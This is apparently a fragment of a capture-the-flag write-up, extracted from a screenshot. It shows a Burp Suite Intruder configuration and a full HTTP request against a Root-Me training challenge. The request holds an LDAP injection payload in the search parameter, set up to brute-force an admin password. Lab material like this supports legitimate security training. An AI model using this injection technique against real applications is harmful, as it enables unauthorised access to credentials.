 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://challenge01.root-me.org
1 GET /web-serveur/ch26/?action=dir&search=admin*)(password=§a§ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga_SRYSKX09J7=GS1.1.1693499430.4.1.1693502702.0.0.0; _ga=GA1.1.919173138.1691419506
9 Upgrade-Insecure-Requests: 1
10
11